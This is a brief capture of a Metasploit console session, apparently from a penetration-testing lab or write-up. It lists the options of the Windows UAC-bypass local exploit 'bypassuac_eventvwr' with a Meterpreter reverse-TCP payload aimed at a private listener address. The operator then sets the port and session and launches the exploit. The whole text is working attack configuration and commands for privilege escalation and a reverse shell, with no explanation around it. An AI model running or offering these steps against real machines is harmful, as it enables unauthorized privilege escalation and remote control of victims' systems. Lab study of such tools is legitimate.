 Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.19.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac_eventvwr) > set lport 5566
lport => 5566
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > exploit